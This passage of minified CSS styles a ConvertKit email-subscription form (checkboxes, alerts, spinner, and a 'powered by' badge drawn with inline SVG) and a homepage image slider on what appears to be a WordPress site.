input[type="checkbox"]:checked+label::before{background:#10bf7a;border-color:#10bf7a}.subscribe-row .formkit-form[data-uid="ef960c06bc"] [data-group="checkboxes"] [data-group="checkbox"] label{position:relative;display:inline-block;padding-left:28px}.subscribe-row .formkit-form[data-uid="ef960c06bc"] [data-group="checkboxes"] [data-group="checkbox"] label::before,.subscribe-row .formkit-form[data-uid="ef960c06bc"] [data-group="checkboxes"] [data-group="checkbox"] label::after{position:absolute;content:"";display:inline-block}.subscribe-row .formkit-form[data-uid="ef960c06bc"] [data-group="checkboxes"] [data-group="checkbox"] label::before{height:16px;width:16px;border:1px solid #e3e3e3;background:#fff;left:0;top:3px}.subscribe-row .formkit-form[data-uid="ef960c06bc"] [data-group="checkboxes"] [data-group="checkbox"] label::after{height:4px;width:8px;border-left:2px solid #4d4d4d;border-bottom:2px solid #4d4d4d;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);left:4px;top:8px}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-alert{background:#f9fafb;border:1px solid #e3e3e3;border-radius:5px;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;list-style:none;margin:25px auto;padding:12px;text-align:center;width:100%}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-alert:empty{display:none}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-alert-success{background:#d3fbeb;border-color:#10bf7a;color:#0c905c}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-alert-error{background:#fde8e2;border-color:#f2643b;color:#ea4110}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-spinner{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:0;width:0;margin:0 auto;position:absolute;top:0;left:0;right:0;width:0;overflow:hidden;text-align:center;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-spinner>div{margin:auto;width:12px;height:12px;background-color:#fff;opacity:.3;border-radius:100%;display:inline-block;-webkit-animation:formkit-bouncedelay-formkit-form-data-uid-ef960c06bc- 1.4s infinite ease-in-out both;animation:formkit-bouncedelay-formkit-form-data-uid-ef960c06bc- 1.4s infinite ease-in-out both}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-spinner>div:nth-child(1){-webkit-animation-delay:-0.32s;animation-delay:-0.32s}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-spinner>div:nth-child(2){-webkit-animation-delay:-0.16s;animation-delay:-0.16s}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-submit[data-active] .formkit-spinner{opacity:1;height:100%;width:50px}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-submit[data-active] .formkit-spinner~span{opacity:0}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-powered-by[data-active="false"]{opacity:.35}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-powered-by-convertkit-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;z-index:5;margin:10px 0;position:relative}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-powered-by-convertkit-container[data-active="false"]{opacity:.35}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-powered-by-convertkit{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#fff;border:1px solid #dce1e5;border-radius:4px;color:#373f45;cursor:pointer;display:block;height:36px;margin:0 auto;opacity:.95;padding:0;-webkit-text-decoration:none;text-decoration:none;text-indent:100%;-webkit-transition:ease-in-out all 200ms;transition:ease-in-out all 200ms;white-space:nowrap;overflow:hidden;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:190px;background-repeat:no-repeat;background-position:center;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg width='162' height='20' viewBox='0 0 162 20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M83.0561 15.2457C86.675 15.2457 89.4722 12.5154 89.4722 9.14749C89.4722 5.99211 86.8443 4.06563 85.1038 4.06563C82.6801 4.06563 80.7373 5.76407 80.4605 8.28551C80.4092 8.75244 80.0387 9.14403 79.5686 9.14069C78.7871 9.13509 77.6507 9.12841 76.9314 9.13092C76.6217 9.13199 76.3658 8.88106 76.381 8.57196C76.4895 6.38513 77.2218 4.3404 78.618 2.76974C80.1695 1.02445 82.4289 0 85.1038 0C89.5979 0 93.8406 4.07791 93.8406 9.14749C93.8406 14.7608 89.1832 19.3113 83.1517 19.3113C78.8502 19.3113 74.5179 16.5041 73.0053 12.5795C72.9999 12.565 72.9986 12.5492 73.0015 12.534C73.0218 12.4179 73.0617 12.3118 73.1011 12.2074C73.1583 12.0555 73.2143 11.907 73.2062 11.7359L73.18 11.1892C73.174 11.0569 73.2075 10.9258 73.2764 10.8127C73.3452 10.6995 73.4463 10.6094 73.5666 10.554L73.7852 10.4523C73.9077 10.3957 74.0148 10.3105 74.0976 10.204C74.1803 10.0974 74.2363 9.97252 74.2608 9.83983C74.3341 9.43894 74.6865 9.14749 75.0979 9.14749C75.7404 9.14749 76.299 9.57412 76.5088 10.1806C77.5188 13.1 79.1245 15.2457 83.0561 15.2457Z' fill='%23373F45'/%3E%3Cpath d='M155.758 6.91365C155.028 6.91365 154.804 6.47916 154.804 5.98857C154.804 5.46997 154.986 5.06348 155.758 5.06348C156.53 5.06348 156.712 5.46997 156.712 5.98857C156.712 6.47905 156.516 6.91365 155.758 6.91365ZM142.441 12.9304V9.32833L141.415 9.32323V8.90392C141.415 8.44719 141.786 8.07758 142.244 8.07986L142.441 8.08095V6.55306L144.082 6.09057V8.08073H145.569V8.50416C145.569 8.61242 145.548 8.71961 145.506 8.81961C145.465 8.91961 145.404 9.01047 145.328 9.08699C145.251 9.16351 145.16 9.2242 145.06 9.26559C144.96 9.30698 144.853 9.32826 144.745 9.32822H144.082V12.7201C144.082 13.2423 144.378 13.4256 144.76 13.4887C145.209 13.5629 145.583 13.888 145.583 14.343V14.9626C144.029 14.9626 142.441 14.8942 142.441 12.9304Z' fill='%23373F45'/%3E%3Cpath d='M110.058 7.92554C108.417 7.88344 106.396 8.92062 106.396 11.5137C106.396 14.0646 108.417 15.0738 110.058 15.0318C111.742 15.0738 113.748 14.0646 113.748 11.5137C113.748 8.92062 111.742 7.88344 110.058 7.92554ZM110.07 13.7586C108.878 13.7586 108.032 12.8905 108.032 11.461C108.032 10.1013 108.878 9.20569 110.071 9.20569C111.263 9.20569 112.101 10.0995 112.101 11.459C112.101 12.8887 111.263 13.7586 110.07 13.7586Z' fill='%23373F45'/%3E%3Cpath d='M118.06 7.94098C119.491 7.94098 120.978 8.33337 120.978 11.1366V14.893H120.063C119.608 14.893 119.238 14.524 119.238 14.0689V10.9965C119.238 9.66506 118.747 9.16047 117.891 9.16047C117.414 9.16047 116.797 9.52486 116.502 9.81915V14.069C116.502 14.1773 116.481 14.2845 116.44 14.3845C116.398 14.4845 116.337 14.5753 116.261 14.6519C116.184 14.7284 116.093 14.7891 115.993 14.8305C115.893 14.8719 115.786 14.8931 115.678 14.8931H114.847V8.10918H115.773C115.932 8.10914 116.087 8.16315 116.212 8.26242C116.337 8.36168 116.424 8.50033 116.46 8.65577C116.881 8.19328 117.428 7.94098 118.06 7.94098ZM122.854 8.09713C123.024 8.09708 123.19 8.1496 123.329 8.2475C123.468 8.34541 123.574 8.48391 123.631 8.64405L125.133 12.8486L126.635 8.64415C126.692 8.48402 126.798 8.34551 126.937 8.2476C127.076 8.1497 127.242 8.09718 127.412 8.09724H128.598L126.152 14.3567C126.091 14.5112 125.986 14.6439 125.849 14.7374C125.711 14.831 125.549 14.881 125.383 14.8809H124.333L121.668 8.09713H122.854Z' fill='%23373F45'/%3E%3Cpath d='M135.085 14.5514C134.566 14.7616 133.513 15.0416 132.418 15.0416C130.496 15.0416 129.024 13.9345 129.024 11.4396C129.024 9.19701 130.451 7.99792 132.191 7.99792C134.338 7.99792 135.254 9.4378 135.158 11.3979C135.139 11.8029 134.786 12.0983 134.38 12.0983H130.679C130.763 13.1916 131.562 13.7662 132.615 13.7662C133.028 13.7662 133.462 13.7452 133.983 13.6481C134.535 13.545 135.085 13.9375 135.085 14.4985V14.5514ZM133.673 10.949C133.785 9.87621 133.061 9.28752 132.191 9.28752C131.321 9.28752 130.734 9.93979 130.679 10.9489L133.673 10.949Z' fill='%23373F45'/%3E%3Cpath d='M137.345 8.11122C137.497 8.11118 137.645 8.16229 137.765 8.25635C137.884 8.35041 137.969 8.48197 138.005 8.62993C138.566 8.20932 139.268 7.94303 139.759 7.94303C139.801 7.94303 140.068 7.94303 140.489 7.99913V8.7265C140.489 9.11748 140.15 9.4147 139.759 9.4147C139.31 9.4147 138.651 9.5829 138.131 9.8773V14.8951H136.462V8.11112L137.345 8.11122ZM156.6 14.0508V8.09104H155.769C155.314 8.09104 154.944 8.45999 154.944 8.9151V14.8748H155.775C156.23 14.8748 156.6 14.5058 156.6 14.0508ZM158.857 12.9447V9.34254H157.749V8.91912C157.749 8.46401 158.118 8.09506 158.574 8.09506H158.857V6.56739L160.499 6.10479V8.09506H161.986V8.51848C161.986 8.97359 161.617 9.34254 161.161 9.34254H160.499V12.7345C160.499 13.2566 160.795 13.44 161.177 13.503C161.626 13.5774 162 13.9024 162 14.3574V14.977C160.446 14.977 158.857 14.9086 158.857 12.9447ZM98.1929 10.1124C98.2033 6.94046 100.598 5.16809 102.895 5.16809C104.171 5.16809 105.342 5.44285 106.304 6.12953L105.914 6.6631C105.654 7.02011 105.16 7.16194 104.749 6.99949C104.169 6.7702 103.622 6.7218 103.215 6.7218C101.335 6.7218 99.9169 7.92849 99.9068 10.1123C99.9169 12.2959 101.335 13.5201 103.215 13.5201C103.622 13.5201 104.169 13.4717 104.749 13.2424C105.16 13.0799 105.654 13.2046 105.914 13.5615L106.304 14.0952C105.342 14.7819 104.171 15.0566 102.895 15.0566C100.598 15.0566 98.2033 13.2842 98.1929 10.1124ZM147.619 5.21768C148.074 5.21768 148.444 5.58663 148.444 6.04174V9.81968L151.82 5.58131C151.897 5.47733 151.997 5.39282 152.112 5.3346C152.227 5.27638 152.355 5.24607 152.484 5.24611H153.984L150.166 10.0615L153.984 14.8749H152.484C152.355 14.8749 152.227 14.8446 152.112 14.7864C151.997 14.7281 151.897 14.6436 151.82 14.5397L148.444 10.3025V14.0508C148.444 14.5059 148.074 14.8749 147.619 14.8749H146.746V5.21768H147.619Z' fill='%23373F45'/%3E%3Cpath d='M0.773438 6.5752H2.68066C3.56543 6.5752 4.2041 6.7041 4.59668 6.96191C4.99219 7.21973 5.18994 7.62695 5.18994 8.18359C5.18994 8.55859 5.09326 8.87061 4.8999 9.11963C4.70654 9.36865 4.42822 9.52539 4.06494 9.58984V9.63379C4.51611 9.71875 4.84717 9.88721 5.05811 10.1392C5.27197 10.3882 5.37891 10.7266 5.37891 11.1543C5.37891 11.7314 5.17676 12.1841 4.77246 12.5122C4.37109 12.8374 3.81152 13 3.09375 13H0.773438V6.5752ZM1.82373 9.22949H2.83447C3.27393 9.22949 3.59473 9.16064 3.79688 9.02295C3.99902 8.88232 4.1001 8.64502 4.1001 8.31104C4.1001 8.00928 3.99023 7.79102 3.77051 7.65625C3.55371 7.52148 3.20801 7.4541 2.7334 7.4541H1.82373V9.22949ZM1.82373 10.082V12.1167H2.93994C3.37939 12.1167 3.71045 12.0332 3.93311 11.8662C4.15869 11.6963 4.27148 11.4297 4.27148 11.0664C4.27148 10.7324 4.15723 10.4849 3.92871 10.3237C3.7002 10.1626 3.35303 10.082 2.88721 10.082H1.82373Z' fill='%23373F45'/%3E%3Cpath d='M13.011 6.5752V10.7324C13.011 11.207 12.9084 11.623 12.7034 11.9805C12.5012 12.335 12.2068 12.6089 11.8201 12.8022C11.4363 12.9927 10.9763 13.0879 10.4402 13.0879C9.6433 13.0879 9.02368 12.877 8.5813 12.4551C8.13892 12.0332 7.91772 11.4531 7.91772 10.7148V6.5752H8.9724V10.6401C8.9724 11.1704 9.09546 11.5615 9.34155 11.8135C9.58765 12.0654 9.96557 12.1914 10.4753 12.1914C11.4656 12.1914 11.9607 11.6714 11.9607 10.6313V6.5752H13.011Z' fill='%23373F45'/%3E%3Cpath d='M15.9146 13V6.5752H16.9649V13H15.9146Z' fill='%23373F45'/%3E%3Cpath d='M19.9255 13V6.5752H20.9758V12.0991H23.696V13H19.9255Z' fill='%23373F45'/%3E%3Cpath d='M28.2828 13H27.2325V7.47607H25.3428V6.5752H30.1724V7.47607H28.2828V13Z' fill='%23373F45'/%3E%3Cpath d='M41.9472 13H40.8046L39.7148 9.16796C39.6679 9.00097 39.6093 8.76074 39.539 8.44727C39.4687 8.13086 39.4262 7.91113 39.4116 7.78809C39.3823 7.97559 39.3339 8.21875 39.2665 8.51758C39.2021 8.81641 39.1479 9.03905 39.1039 9.18554L38.0405 13H36.8979L36.0673 9.7832L35.2236 6.5752H36.2958L37.2143 10.3193C37.3578 10.9199 37.4604 11.4502 37.5219 11.9102C37.5541 11.6611 37.6025 11.3828 37.6669 11.0752C37.7314 10.7676 37.79 10.5186 37.8427 10.3281L38.8886 6.5752H39.9301L41.0024 10.3457C41.1049 10.6943 41.2133 11.2158 41.3276 11.9102C41.3715 11.4912 41.477 10.958 41.644 10.3105L42.558 6.5752H43.6215L41.9472 13Z' fill='%23373F45'/%3E%3Cpath d='M45.7957 13V6.5752H46.846V13H45.7957Z' fill='%23373F45'/%3E%3Cpath d='M52.0258 13H50.9755V7.47607H49.0859V6.5752H53.9155V7.47607H52.0258V13Z' fill='%23373F45'/%3E%3Cpath d='M61.2312 13H60.1765V10.104H57.2146V13H56.1643V6.5752H57.2146V9.20312H60.1765V6.5752H61.2312V13Z' fill='%23373F45'/%3E%3C/svg%3E")}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-powered-by-convertkit:hover,.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-powered-by-convertkit:focus{background-color:#fff;-webkit-transform:scale(1.025) perspective(1px);-ms-transform:scale(1.025) perspective(1px);transform:scale(1.025) perspective(1px);opacity:1}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-powered-by-convertkit[data-variant="dark"],.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-powered-by-convertkit[data-variant="light"]{background-color:transparent;border-color:transparent;width:166px}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-powered-by-convertkit[data-variant="light"]{color:#fff;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg width='162' height='20' viewBox='0 0 162 20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M83.0561 15.2457C86.675 15.2457 89.4722 12.5154 89.4722 9.14749C89.4722 5.99211 86.8443 4.06563 85.1038 4.06563C82.6801 4.06563 80.7373 5.76407 80.4605 8.28551C80.4092 8.75244 80.0387 9.14403 79.5686 9.14069C78.7871 9.13509 77.6507 9.12841 76.9314 9.13092C76.6217 9.13199 76.3658 8.88106 76.381 8.57196C76.4895 6.38513 77.2218 4.3404 78.618 2.76974C80.1695 1.02445 82.4289 0 85.1038 0C89.5979 0 93.8406 4.07791 93.8406 9.14749C93.8406 14.7608 89.1832 19.3113 83.1517 19.3113C78.8502 19.3113 74.5179 16.5041 73.0053 12.5795C72.9999 12.565 72.9986 12.5492 73.0015 12.534C73.0218 12.4179 73.0617 12.3118 73.1011 12.2074C73.1583 12.0555 73.2143 11.907 73.2062 11.7359L73.18 11.1892C73.174 11.0569 73.2075 10.9258 73.2764 10.8127C73.3452 10.6995 73.4463 10.6094 73.5666 10.554L73.7852 10.4523C73.9077 10.3957 74.0148 10.3105 74.0976 10.204C74.1803 10.0974 74.2363 9.97252 74.2608 9.83983C74.3341 9.43894 74.6865 9.14749 75.0979 9.14749C75.7404 9.14749 76.299 9.57412 76.5088 10.1806C77.5188 13.1 79.1245 15.2457 83.0561 15.2457Z' fill='white'/%3E%3Cpath d='M155.758 6.91365C155.028 6.91365 154.804 6.47916 154.804 5.98857C154.804 5.46997 154.986 5.06348 155.758 5.06348C156.53 5.06348 156.712 5.46997 156.712 5.98857C156.712 6.47905 156.516 6.91365 155.758 6.91365ZM142.441 12.9304V9.32833L141.415 9.32323V8.90392C141.415 8.44719 141.786 8.07758 142.244 8.07986L142.441 8.08095V6.55306L144.082 6.09057V8.08073H145.569V8.50416C145.569 8.61242 145.548 8.71961 145.506 8.81961C145.465 8.91961 145.404 9.01047 145.328 9.08699C145.251 9.16351 145.16 9.2242 145.06 9.26559C144.96 9.30698 144.853 9.32826 144.745 9.32822H144.082V12.7201C144.082 13.2423 144.378 13.4256 144.76 13.4887C145.209 13.5629 145.583 13.888 145.583 14.343V14.9626C144.029 14.9626 142.441 14.8942 142.441 12.9304Z' fill='white'/%3E%3Cpath d='M110.058 7.92554C108.417 7.88344 106.396 8.92062 106.396 11.5137C106.396 14.0646 108.417 15.0738 110.058 15.0318C111.742 15.0738 113.748 14.0646 113.748 11.5137C113.748 8.92062 111.742 7.88344 110.058 7.92554ZM110.07 13.7586C108.878 13.7586 108.032 12.8905 108.032 11.461C108.032 10.1013 108.878 9.20569 110.071 9.20569C111.263 9.20569 112.101 10.0995 112.101 11.459C112.101 12.8887 111.263 13.7586 110.07 13.7586Z' fill='white'/%3E%3Cpath d='M118.06 7.94098C119.491 7.94098 120.978 8.33337 120.978 11.1366V14.893H120.063C119.608 14.893 119.238 14.524 119.238 14.0689V10.9965C119.238 9.66506 118.747 9.16047 117.891 9.16047C117.414 9.16047 116.797 9.52486 116.502 9.81915V14.069C116.502 14.1773 116.481 14.2845 116.44 14.3845C116.398 14.4845 116.337 14.5753 116.261 14.6519C116.184 14.7284 116.093 14.7891 115.993 14.8305C115.893 14.8719 115.786 14.8931 115.678 14.8931H114.847V8.10918H115.773C115.932 8.10914 116.087 8.16315 116.212 8.26242C116.337 8.36168 116.424 8.50033 116.46 8.65577C116.881 8.19328 117.428 7.94098 118.06 7.94098ZM122.854 8.09713C123.024 8.09708 123.19 8.1496 123.329 8.2475C123.468 8.34541 123.574 8.48391 123.631 8.64405L125.133 12.8486L126.635 8.64415C126.692 8.48402 126.798 8.34551 126.937 8.2476C127.076 8.1497 127.242 8.09718 127.412 8.09724H128.598L126.152 14.3567C126.091 14.5112 125.986 14.6439 125.849 14.7374C125.711 14.831 125.549 14.881 125.383 14.8809H124.333L121.668 8.09713H122.854Z' fill='white'/%3E%3Cpath d='M135.085 14.5514C134.566 14.7616 133.513 15.0416 132.418 15.0416C130.496 15.0416 129.024 13.9345 129.024 11.4396C129.024 9.19701 130.451 7.99792 132.191 7.99792C134.338 7.99792 135.254 9.4378 135.158 11.3979C135.139 11.8029 134.786 12.0983 134.38 12.0983H130.679C130.763 13.1916 131.562 13.7662 132.615 13.7662C133.028 13.7662 133.462 13.7452 133.983 13.6481C134.535 13.545 135.085 13.9375 135.085 14.4985V14.5514ZM133.673 10.949C133.785 9.87621 133.061 9.28752 132.191 9.28752C131.321 9.28752 130.734 9.93979 130.679 10.9489L133.673 10.949Z' fill='white'/%3E%3Cpath d='M137.345 8.11122C137.497 8.11118 137.645 8.16229 137.765 8.25635C137.884 8.35041 137.969 8.48197 138.005 8.62993C138.566 8.20932 139.268 7.94303 139.759 7.94303C139.801 7.94303 140.068 7.94303 140.489 7.99913V8.7265C140.489 9.11748 140.15 9.4147 139.759 9.4147C139.31 9.4147 138.651 9.5829 138.131 9.8773V14.8951H136.462V8.11112L137.345 8.11122ZM156.6 14.0508V8.09104H155.769C155.314 8.09104 154.944 8.45999 154.944 8.9151V14.8748H155.775C156.23 14.8748 156.6 14.5058 156.6 14.0508ZM158.857 12.9447V9.34254H157.749V8.91912C157.749 8.46401 158.118 8.09506 158.574 8.09506H158.857V6.56739L160.499 6.10479V8.09506H161.986V8.51848C161.986 8.97359 161.617 9.34254 161.161 9.34254H160.499V12.7345C160.499 13.2566 160.795 13.44 161.177 13.503C161.626 13.5774 162 13.9024 162 14.3574V14.977C160.446 14.977 158.857 14.9086 158.857 12.9447ZM98.1929 10.1124C98.2033 6.94046 100.598 5.16809 102.895 5.16809C104.171 5.16809 105.342 5.44285 106.304 6.12953L105.914 6.6631C105.654 7.02011 105.16 7.16194 104.749 6.99949C104.169 6.7702 103.622 6.7218 103.215 6.7218C101.335 6.7218 99.9169 7.92849 99.9068 10.1123C99.9169 12.2959 101.335 13.5201 103.215 13.5201C103.622 13.5201 104.169 13.4717 104.749 13.2424C105.16 13.0799 105.654 13.2046 105.914 13.5615L106.304 14.0952C105.342 14.7819 104.171 15.0566 102.895 15.0566C100.598 15.0566 98.2033 13.2842 98.1929 10.1124ZM147.619 5.21768C148.074 5.21768 148.444 5.58663 148.444 6.04174V9.81968L151.82 5.58131C151.897 5.47733 151.997 5.39282 152.112 5.3346C152.227 5.27638 152.355 5.24607 152.484 5.24611H153.984L150.166 10.0615L153.984 14.8749H152.484C152.355 14.8749 152.227 14.8446 152.112 14.7864C151.997 14.7281 151.897 14.6436 151.82 14.5397L148.444 10.3025V14.0508C148.444 14.5059 148.074 14.8749 147.619 14.8749H146.746V5.21768H147.619Z' fill='white'/%3E%3Cpath d='M0.773438 6.5752H2.68066C3.56543 6.5752 4.2041 6.7041 4.59668 6.96191C4.99219 7.21973 5.18994 7.62695 5.18994 8.18359C5.18994 8.55859 5.09326 8.87061 4.8999 9.11963C4.70654 9.36865 4.42822 9.52539 4.06494 9.58984V9.63379C4.51611 9.71875 4.84717 9.88721 5.05811 10.1392C5.27197 10.3882 5.37891 10.7266 5.37891 11.1543C5.37891 11.7314 5.17676 12.1841 4.77246 12.5122C4.37109 12.8374 3.81152 13 3.09375 13H0.773438V6.5752ZM1.82373 9.22949H2.83447C3.27393 9.22949 3.59473 9.16064 3.79688 9.02295C3.99902 8.88232 4.1001 8.64502 4.1001 8.31104C4.1001 8.00928 3.99023 7.79102 3.77051 7.65625C3.55371 7.52148 3.20801 7.4541 2.7334 7.4541H1.82373V9.22949ZM1.82373 10.082V12.1167H2.93994C3.37939 12.1167 3.71045 12.0332 3.93311 11.8662C4.15869 11.6963 4.27148 11.4297 4.27148 11.0664C4.27148 10.7324 4.15723 10.4849 3.92871 10.3237C3.7002 10.1626 3.35303 10.082 2.88721 10.082H1.82373Z' fill='white'/%3E%3Cpath d='M13.011 6.5752V10.7324C13.011 11.207 12.9084 11.623 12.7034 11.9805C12.5012 12.335 12.2068 12.6089 11.8201 12.8022C11.4363 12.9927 10.9763 13.0879 10.4402 13.0879C9.6433 13.0879 9.02368 12.877 8.5813 12.4551C8.13892 12.0332 7.91772 11.4531 7.91772 10.7148V6.5752H8.9724V10.6401C8.9724 11.1704 9.09546 11.5615 9.34155 11.8135C9.58765 12.0654 9.96557 12.1914 10.4753 12.1914C11.4656 12.1914 11.9607 11.6714 11.9607 10.6313V6.5752H13.011Z' fill='white'/%3E%3Cpath d='M15.9146 13V6.5752H16.9649V13H15.9146Z' fill='white'/%3E%3Cpath d='M19.9255 13V6.5752H20.9758V12.0991H23.696V13H19.9255Z' fill='white'/%3E%3Cpath d='M28.2828 13H27.2325V7.47607H25.3428V6.5752H30.1724V7.47607H28.2828V13Z' fill='white'/%3E%3Cpath d='M41.9472 13H40.8046L39.7148 9.16796C39.6679 9.00097 39.6093 8.76074 39.539 8.44727C39.4687 8.13086 39.4262 7.91113 39.4116 7.78809C39.3823 7.97559 39.3339 8.21875 39.2665 8.51758C39.2021 8.81641 39.1479 9.03905 39.1039 9.18554L38.0405 13H36.8979L36.0673 9.7832L35.2236 6.5752H36.2958L37.2143 10.3193C37.3578 10.9199 37.4604 11.4502 37.5219 11.9102C37.5541 11.6611 37.6025 11.3828 37.6669 11.0752C37.7314 10.7676 37.79 10.5186 37.8427 10.3281L38.8886 6.5752H39.9301L41.0024 10.3457C41.1049 10.6943 41.2133 11.2158 41.3276 11.9102C41.3715 11.4912 41.477 10.958 41.644 10.3105L42.558 6.5752H43.6215L41.9472 13Z' fill='white'/%3E%3Cpath d='M45.7957 13V6.5752H46.846V13H45.7957Z' fill='white'/%3E%3Cpath d='M52.0258 13H50.9755V7.47607H49.0859V6.5752H53.9155V7.47607H52.0258V13Z' fill='white'/%3E%3Cpath d='M61.2312 13H60.1765V10.104H57.2146V13H56.1643V6.5752H57.2146V9.20312H60.1765V6.5752H61.2312V13Z' fill='white'/%3E%3C/svg%3E")}@-webkit-keyframes formkit-bouncedelay-formkit-form-data-uid-ef960c06bc-{0%,80%,100%{-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}@keyframes formkit-bouncedelay-formkit-form-data-uid-ef960c06bc-{0%,80%,100%{-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.subscribe-row .formkit-form[data-uid="ef960c06bc"] blockquote{padding:10px 20px;margin:0 0 20px;border-left:5px solid #e1e1e1}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .seva-custom-content{padding:15px;font-size:16px;color:#fff;mix-blend-mode:difference}.subscribe-row .formkit-form[data-uid="ef960c06bc"] [data-style="card"]{width:100%;display:block}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-header{margin-top:40px;margin-bottom:0;position:relative;z-index:2}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-header p{margin-bottom:0}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-subheader{margin-bottom:25px}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-column{position:relative}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-background{background-size:cover;background-repeat:no-repeat;background-position:center}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-fields{position:relative;display:flex;flex-direction:row;align-items:flex-end}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-field{margin:0 10px 0 0}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-field:last-of-type input{padding-right:12px}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-input,.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-submit{font-size:14px}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-input{width:100%;padding:10px 12px}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-submit{margin-top:0;margin-bottom:0;text-transform:none;background-color:#fff;height:40px;color:var(--alli-purple);border-radius:21px;font-weight:700}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-guarantee{font-size:13px;text-align:center;margin:25px 0 0 0}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-guarantee>p{margin:0}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-background{width:100%;height:100%;position:absolute;top:0;left:0;background-size:cover;z-index:1}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-powered-by-convertkit-container{margin:20px 0 0 0}.subscribe-row .formkit-form[data-uid="ef960c06bc"] label{color:#fff;font-weight:500}.subscribe-row .formkit-form[data-uid="ef960c06bc"] label .label{color:#fff;font-weight:500;display:block}.subscribe-row .vc_row,.vc_section[data-vc-full-width].subscribe-row>.vc_row{max-width:830px;margin-left:auto;margin-right:auto}@media (max-width:767px){.subscribe-row .vc_row,.vc_section[data-vc-full-width].subscribe-row>.vc_row{max-width:280px}.subscribe-row .vc_row .vc_column_container>.vc_column-inner,.vc_section[data-vc-full-width].subscribe-row>.vc_row .vc_column_container>.vc_column-inner{padding-left:0;padding-right:0}.subscribe-row-image{max-width:150px}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-fields{flex-direction:column;align-items:flex-start}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-field{margin:0 0 10px 0}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-input,.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-input[name="email_address"]{width:273px}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-submit{margin-top:10px}.subscribe-row .formkit-form[data-uid="ef960c06bc"] label .label{margin-bottom:5px}}.alli-2022-slider{padding-left:0!important;padding-right:0!important}.alli-2022-slider .vc_column_container>.vc_column-inner{padding-left:0!important;padding-right:0!important;margin-bottom:0}.alli-2022-slider .sp-mask{height:41.17vw!important;max-height:630px!important}.alli-2022-slider .wpex-slider-slides{width:100%;height:100%}.alli-2022-slider .wpex-slider-slide{height:100%!important}.alli-2022-slider .wpex-slider-media-link{position:absolute;top:0;right:0;bottom:0;left:0}.alli-2022-slider .wpex-slider-slide .wpex-slider-media{height:100%}.alli-2022-slider .wpex-slider-slide .wpex-slider-media img{height:100%;object-fit:cover}.alli-2022-slider .vcex-posttypes-slider .wpex-slider-caption.over-image{position:absolute}.alli-2022-slider .vcex-posttypes-slider .wpex-slider-caption.over-image{transform-origin:unset!important;transform:unset!important;top:0!important;bottom:0!important;left:0!important;right:0!important;background:rgba(0,0,0,.4);display:flex;flex-direction:column;flex-wrap:wrap;justify-content:center}.alli-2022-slider .vcex-posttypes-slider .wpex-slider-caption.over-image .excerpt{max-width:830px;margin-left:0;margin-right:auto}.alli-2022-slider .vcex-posttypes-slider .wpex-slider-caption.over-image .excerpt h1,.alli-2022-slider .vcex-posttypes-slider .wpex-slider-caption.over-image .excerpt h2{font-size:65px;font-weight:700;color:#fff;margin:0;line-height:1.07}.alli-2022-slider .vcex-posttypes-slider .wpex-slider-caption.over-image .excerpt h3{font-size:50px;line-height:1.07}.alli-2022-slider .vcex-posttypes-slider .wpex-slider-caption.over-image .excerpt h4{font-size:35px;line-height:1.07}.alli-2022-slider .vcex-posttypes-slider 